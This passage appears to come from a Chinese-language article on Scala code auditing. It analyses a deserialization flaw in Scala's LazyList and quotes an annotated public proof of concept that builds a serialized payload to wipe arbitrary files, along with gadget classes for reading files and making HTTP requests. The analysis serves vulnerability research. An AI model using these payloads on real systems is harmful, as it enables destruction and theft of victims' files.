else (takeImpl(n): @inline)在take方法中首先调用knownIsEmpty方法判断当前LazyList是否为空,若为空则响应一个Empty对象,不为空则调用takeImpl方法。
在takeImpl方法中,首先判断n的大小,如果小于0则响应一个Empty对象,该条件是takeImpl递归的基例。如果不为0则继续尝试调用isEmpty方法判断根LazyList对象是否被取空,若被取空则响应一个Empty对象并结束递归,若未被取空则创建一个sCons对象,该对象的第二个参数递归调用takeImpl方法,其参数值随着递归深度增加逐步减1直到最终为0时响应一个Empty对象,此时在调用foreach方法进行值输出时进行isEmpty判断将会返回true,从而实现了固定数量取值。
private def takeImpl(n: Int): LazyList[A] = {
if (n <= 0) LazyList.empty
else newLL {
if (isEmpty) State.Empty
else sCons(head, tail.takeImpl(n - 1))
}
}在take方法中knownIsEmpty会首先判断当前stateEvaluated(表示是否已经取过值,若没有取过值则该变量为false)是否为true,若该值为false则表示还没有开始取值,可以放心得继续取值,若该值为true,则还需判断tail是否为Empty,即值是否已经被取空了。
@inline private[this] def knownIsEmpty: Boolean = stateEvaluated && (isEmpty: @inline)3.2.2 LazyList序列化与反序列化
LazyList并没有实现readObject/writeObject/readExternalObject/writeExternalObject方法,却实现了writeReplace方法,该方法在序列化对象时将替换正在被序列化的LazyList对象,反序列化时若替换的对象中存在readResolve方法将使用该方法还原LazyList对象
LazyList的writeReplace方法如下:
protected[this] def writeReplace(): AnyRef =
if (knownNonEmpty) new LazyList.SerializationProxy[A](this) else this当已经被求值且仍有值未被取走,将调用SerializationProxy的序列化以及反序列化方法。
@SerialVersionUID(3L)
final class SerializationProxy[A](@transient protected var coll: LazyList[A]) extends Serializable {
private[this] def writeObject(out: ObjectOutputStream): Unit = {
out.defaultWriteObject()
var these = coll
while(these.knownNonEmpty) {
out.writeObject(these.head)
these = these.tail
}
out.writeObject(SerializeEnd)
out.writeObject(these)
}
private[this] def readObject(in: ObjectInputStream): Unit = {
in.defaultReadObject()
val init = new ArrayBuffer[A]
var initRead = false
while (!initRead) in.readObject match {
case SerializeEnd => initRead = true
case a => init += a.asInstanceOf[A]
}
val tail = in.readObject().asInstanceOf[LazyList[A]]
coll = init ++: tail
}
private[this] def readResolve(): Any = coll
}在进行序列化时将调用writeObject方法。
首先将会调用输出流对象的defaultWriteObject方法,然后调用LazyList对象these的knownNonEmpty方法判断是否已经被求值且仍有值未被取走若条件成立则将被取出的值进行常规的序列化,然后将剩余值的计算方法(tail)赋值给these变量。当所有的被计算过的值都被取出后则退出循环,然后插入一个序列化终止标志,最后再将these进行序列化。插入序列化终止标志是为了分割两种不同的序列化对象,终止标志前的部分为被计算过的值,而后面的部分为剩余值的计算方法(tail)。
在进行反序列化时将先调用readObject方法,再调用readResolve方法。
readObject方法中,首先调用输入流对象的defaultReadObject方法,然后创建缓冲列表init用以存储被反序列化的计算值,标志initRead用以判断计算值是否被读取完毕,若读取完毕则反序列化剩余值的计算方法并赋值给tail变量,然后调用init的++:方法,对已计算值与计算方法进行连接。
3.2.3 LazyList反序列化漏洞成因
在调用++:方法时漏洞产生了
@inline override final def ++: [B >: A](prefix: IterableOnce[B]): CC[B] = prependedAll(prefix)prependedAll方法在LazyList中被重写
override def prependedAll[B >: A](prefix: collection.IterableOnce[B]): LazyList[B] =
if (knownIsEmpty) LazyList.from(prefix)
else if (prefix.knownSize == 0) this
else newLL(stateFromIteratorConcatSuffix(prefix.iterator)(state))knownIsEmpty方法用于判断计算方法中是否仍有值未被计算
// stateEvaluated 需要为true,即有值被计算过
@inline private[this] def knownIsEmpty: Boolean = stateEvaluated && (isEmpty: @inline)isEmpty方法判断是否有值仍未被计算
override def isEmpty: Boolean = state eq State.Empty前面已经提到过state来自lazyState方法的计算结果,而lazyState来自于实例化LazyList对象时传的一个无参匿名函数。
@SerialVersionUID(3L)
final class LazyList[+A] private(private[this] var lazyState: () => LazyList.State[A])
extends AbstractSeq[A]
with LinearSeq[A]
with LinearSeqOps[A, LazyList, LazyList[A]]
with IterableFactoryDefaults[A, LazyList]
with Serializable {
import LazyList._
@volatile private[this] var stateEvaluated: Boolean = false
@inline private def stateDefined: Boolean = stateEvaluated
private[this] var midEvaluation = false
private lazy val state: State[A] = {
// if it's already mid-evaluation, we're stuck in an infinite
// self-referential loop (also it's empty)
if (midEvaluation) {
throw new RuntimeException("self-referential LazyList or a derivation thereof has no more elements")
}
midEvaluation = true
val res = try lazyState() finally midEvaluation = false
// if we set it to `true` before evaluating, we may infinite loop
// if something expects `state` to already be evaluated
stateEvaluated = true
lazyState = null // allow GC
res
}
}那么,如果在创建LazyList对象时给其传任意一个无参匿名函数,岂不是可以实现任意无参匿名函数调用。
3.2.4 LazyList反序列化漏洞利用
在知道了漏洞的成因后,如何寻找可利用的匿名函数是个难点。github中流传着该漏洞的POC。对该POC代码进行分析,入口点为:
package poc.cve.lazylist.payload;
import poc.cve.lazylist.function0.DefaultProviders;
import java.io.IOException;
public class Main {
// 这是一个进行任意文件擦除的例子
public static void main(String[] args) throws IOException {
// 要被擦除的文件路径
String fileToTruncate = args[0];
// 是否进行追加
boolean append = Boolean.parseBoolean(args[1]);
// 创建Payload生成器对象
PayloadGenerator payloadGenerator = new LazyList(DefaultProviders.FILE_OUTPUT);
// 生成Payload
byte[] payload = payloadGenerator.generatePayload(fileToTruncate, append);
System.out.write(payload);
}
}在创建payloadGenerator对象时使用的DefaultProviders.FILE_OUTPUT是一个Function对象
public static final Function<Object[], Function0<Object>> FILE_OUTPUT = DefaultProviders::fileOutput;
/**
* When invoked, instantiates new FileOutputStream(String fileName, boolean append) with controlled parameters is
* called. If append is false, right after creating, specified file is truncated (written with 0). Which means you can
* truncate any file on victim's machine which victim has write access to.
* @param args args[0]: String, file name to truncate; args[1]: boolean, whether to append or overwrite.
* @return Function0 instance which can overwrite any file with zero when Object apply() is invoked
*/
public static Function0<Object> fileOutput(Object[] args) {
// 文件路径
String fileToTruncate = (String) args[0];
// 是否追加
boolean append = (Boolean) args[1];
// 通过反射的方式获得scala.sys.process.ProcessBuilderImpl$FileO utput$$anonfun$$lessinit$greater$3 类的实例
// 之所以通过反射的方式获取因为ProcessBuilderImpl被private修饰
return ReflectionUtil.newInstance("scala.sys.process.Process BuilderImpl$FileOutput$$anonfun$$lessinit$greater$3",
new Class[]{ ProcessBuilder$.class, File.class, boolean.class},
new Object[] {null, new File(fileToTruncate), append});
}generatePayload方法
private static final String LAZY_LIST_CLASSNAME = "scala.collection.immutable.LazyList";
@Override
public byte[] generatePayload(Object... args) {
// 构造无参匿名函数
Function0<Object> function0 = function0Provider.apply(args);
// 创建LazyList
Object lazyList = createLazyList(function0);
// 模拟writeReplace方法
Object serializationProxy = ReflectionUtil.newInstance("scala. collection.immutable.LazyList$SerializationProxy",
lazyList);
// 序列化
return SerdeUtil.serialize(serializationProxy);
}function0Provider 即前面传入的FILE_OUTPUT,通过调用其注入器方法apply显式的构造一个Function0类型的对象,然后将该对象传入到createLazyList创建一个LazyList对象,最终使用SerializationProxy进行包装(参考LazyList writerePlace方法)最终将该对象序列化。
在调用createLazyList 创建LazyList对象时首先通过反射的方式创建了LazyList对象,然后设置了其三个属性。
public Object createLazyList(Function0<Object> function0) {
// 创建LazyList对象
Object lazyList = ReflectionUtil.newInstance(LAZY_LIST_ CLASSNAME, new Class[] {Function0.class}, function0);
Object emptyLazyListState = ReflectionUtil.getStaticField("scala.collection.immutable.LazyList$State$Empty$", "MODULE$");
// 设置Empty对象类型的state,以便反序列化能够结束
ReflectionUtil.setField(lazyList, "scala$collection$immutable$LazyList$$state", emptyLazyListState);
// 设置stateEvaluated 在进行KonwnonEmpty检查时确保进入到isEmpty方法中
ReflectionUtil.setField(lazyList, "scala$collection$immutable$LazyList$$stateEvaluated", true);
// 避免序列化过程中在本地触发Payload
ReflectionUtil.setField(lazyList, "bitmap$0", true);
return lazyList;
}在POC中除了提供scala.sys.process.ProcessBuilderImpl$FileOutput$$anonfun$$lessinit$greater$3外,还提供了另外两个可使用的匿名函数
// 可进行文件读取
scala.sys.process.ProcessBuilderImpl$FileInput$$anonfun$$lessinit$greater$2
// 可发起http请求
scala.sys.process.ProcessBuilderImpl$URLInput$$anonfun$$lessinit$greater$1那么在Scala源码中着三个匿名函数来自哪里。
在创建Scala匿名函数时,若没有显式地为这些函数命名,那么Scala编译器将自动为这些函数分配一个名称,这些名称的格式为$anonfunc$1,其中$anonfunc表示当前是一个函数,$1为编号用以区分不同的匿名函数。了解了这一点我们尝试对scala.sys.process.ProcessBuilderImpl$FileOutput$$anonfun$$lessinit$greater$3进行解析。ProcessBuilderImpl为特质,而FileOutput是其内部类,anonfun标识了匿名函数,$lessinit$greater标识了名称,$3标识了匿名函数的编号。将$lessinit$greater翻译一下就是<init>。这与前文提到的匿名函数通用格式有所区别,Payload使用的匿名函数多了$lessinit$greater标志。
在Scala 源码中,我们找到了ProcessBuilderImpl内部类FileOutput以及另外两个可用内部类的实现。
private[process] class URLInput(url: URL) extends IStreamBuilder(url.openStream(), url.toString)
private[process] class FileInput(file: File) extends IStreamBuilder(new FileInputStream(file), file.getAbsolutePath)
private[process] class FileOutput(file: File, append: Boolean) extends OStreamBuilder(new FileOutputStream(file, append), file.getAbsolutePath)在这里,注意到这三个类除了定义了主构造函数外便在没有定义其他的内容了,那么Payload中的匿名函数从哪里来。通过观察上述三个函数的声明形式,可以注意到以下特征:
- 均继承了一个父类
- 在父类的主构造函数中调用了子类参数的方法
跟进IStreamBuilder类,还可以发现该类的第一个参数为传名调用:
private[process] class IStreamBuilder(
stream: => InputStream, // => 标识了传名调用
label: String
) extends ThreadBuilder(label, _ processOutput protect(stream)) {
override def hasExitValue = false
}通过模拟上述形式得到以下代码:
package org.example
class Parent(i: => Int) {
}
class Son(s: String) extends Parent(s.length())通过IDEA进行编译后查看生成的类发现确实生成了Son$$anonfun$$lessinit$greater$1

通过javap命令查看该类的字节码:
// 前文提到的,匿名函数入口在apply方法
public final int apply();
descriptor: ()I
flags: ACC_PUBLIC, ACC_FINAL
Code:
stack=1, locals=1, args_size=1
0: aload_0
// 调用常量值中 23号索引指向的MethodRef 即apply$mcI$sp:()I
1: invokevirtual #23 // Method apply$mcI$sp:()I
4: ireturn
LineNumberTable:
line 7: 0
LocalVariableTable:
Start Length Slot Name Signature
0 5 0 this Lorg/example/Son$$anonfun$$lessinit$greater$1;
public int apply$mcI$sp();
descriptor: ()I
flags: ACC_PUBLIC
Code:
stack=1, locals=1, args_size=1
// 将当前方法的第一个参数放到操作数栈顶,即this
0: aload_0
// 用以获取常量池中 27号索引所指向的FieldRef的值,并放入操作数栈顶
1: getfield #27 // Field s$1:Ljava/lang/String;
// 调用常量池中 32号索引指向的Methodref 即 java/lang/String.length:()I
4: invokevirtual #32 // Method java/lang/String.length:()I
// 返回执行的结果
7: ireturn
LineNumberTable:
line 7: 0
LocalVariableTable:
Start Length Slot Name Signature
0 8 0 this Lorg/example/Son$$anonfun$$lessinit$greater$1;通过分析字节码发现,Son$$anonfun$$lessinit$greater$1即为Parent类的第一个参数s.length()的引用,同理可知在FileOutput 中 scala.sys.process.ProcessBuilderImpl$FileOutput$$anonfun$$lessinit$greater$3 即为new FileOutputStream(file, append)的引用。换句话说,IStreamBuilder类的第一个参数即为该反序列化漏洞需要的无参匿名函数,也就是POC中提供的三个匿名函数。
url.openStream() => scala.sys.process.ProcessBuilderImpl$URLInput$$anonfun$$lessinit$greater$1
new FileInputStream(file) => scala.sys.process.ProcessBuilderImpl$FileInput$$anonfun$$lessinit$greater$2
new FileOutputStream(file, append) => scala.sys.process.ProcessBuilderImpl$FileOutput$$anonfun$$lessinit$greater$3当然,该漏洞的Payload绝不止PoC中提到的三个匿名函数,有兴趣的读者可自行寻找更多的可被利用的无参匿名函数。
四、总结
与Java语言的百花齐放截然相反,在中文互联网中,你甚至找不到一篇正经介绍Scala代码审计的文章,但Scala在一些特定领域(大数据处理)以及一些大公司中(Twitter、LinkedIn、Verizon)却承担着举足轻重的作用。本文尝试探索Scala代码审计的蓝海,向读者传授一些在Scala代码审计中的小Tricks,以便有需要者能够更快地开始Scala代码审计以及漏洞挖掘工作。
五、参考链接
2、Apache Spark UI 命令注入漏洞 CVE-2022-33891
3、Apache Spark UI HttpSecurityFilter 源代码